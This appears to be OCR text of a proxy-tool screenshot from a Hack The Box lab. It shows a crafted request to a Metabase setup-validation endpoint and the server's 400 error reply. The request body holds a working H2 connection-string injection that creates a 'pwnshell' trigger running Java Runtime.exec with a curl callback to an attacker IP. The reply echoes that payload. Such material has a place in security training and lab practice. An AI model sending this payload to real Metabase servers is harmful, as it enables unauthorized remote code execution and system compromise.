 Request
Pretty Raw Hex \n
1 POST /api/setup/validate HTTP/1.1
2 Host: data.analytical.htb
3 User-Agent: python-requests/2.31.0
4 Accept-Encoding: gzip, deflate, br
5 Accept: */*
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/117.0.5938.63 Safari/537.36
7 Referer:
http://data.analytical.htb/api/session/properties
8 Accept-Encoding: gzip, deflate, br
9 Accept-Language: en-US,en;q=0.9
10 Cookie: metabase.DEVICE=
e1fa98f5-e5ce-4610-8071-0be9d1624000
11 Connection: close
12 Content-Type: application/json
13 Content-Length: 544
14
15 {
"token":"249fa03d-fd94-4d5b-b94f-b4ebf3df681f",
"details":{
"is_on_demand":false,
"is_full_sync":false,
"is_sample":false,
"cache_ttl":null,
"refingerprint":false,
"auto_run_queries":true,
"schedules":{
},
"details":{
"db":
"zip:/app/metabase.jar!/sample-database.db;MODE=MSS
QLServer;TRACE_LEVEL_SYSTEM_OUT=1\\;CREATE TRIGGER
pwnshell BEFORE SELECT ON INFORMATION_SCHEMA.TABLES
AS $$//javascript\njava.lang.Runtime.getRuntime().
exec('curl 10.10.14.15')\n$$--=x",
"advanced-options":false,
"ssl":true
},
"name":"test",
"engine":"h2"
}
}
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 400 Bad Request
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Sun, 29 Oct 2023 10:44:45 GMT
4 Content-Type: application/json;charset=utf-8
5 Content-Length: 354
6 Connection: close
7 X-Frame-Options: DENY
8 X-XSS-Protection: 1; mode=block
9 Last-Modified: Sun, 29 Oct 2023 10:44:45 GMT
10 Strict-Transport-Security: max-age=31536000
11 X-Permitted-Cross-Domain-Policies: none
12 Cache-Control: max-age=0, no-cache, must-revalidate,
proxy-revalidate
13 X-Content-Type-Options: nosniff
14 Content-Security-Policy: default-src 'none'; script-src
'self' 'unsafe-eval' https://maps.google.com
https://accounts.google.com
'sha256-K2AkR/jTLsGV8PyzWha7/ey1iaD9c5jWRYwa++ZlMZc='
'sha256-ib2/2v5zC6gGM6Ety7iYgBUvpy/caRX9xV/pzzV7hf0='
'sha256-isH538cVBUY8IMlGYGbWtBwr+cGqkc4mN6nLcA7lUjE=';
child-src 'self' https://accounts.google.com; style-src
'self' 'unsafe-inline' https://accounts.google.com;
font-src *; img-src * 'self' data:; connect-src 'self'
https://accounts.google.com metabase.us10.list-manage.com
; manifest-src 'self';  frame-ancestors 'none';
15 Expires: Tue, 03 Jul 2001 06:00:00 GMT
16
17 {
"message":
"Error creating or initializing trigger \"PWNSHELL\" ob
ject, class \"..source..\", cause: \"org.h2.message.DbE
xception: Syntax error in SQL statement \"\"//javascrip
t\\\\000ajava.lang.Runtime.getRuntime().exec('curl 10.1
0.14.15')\\\\000a\"\" [42000-212]\"; see root cause for
details; SQL statement:\nSET TRACE_LEVEL_SYSTEM_OUT 1
[90043-212]"
}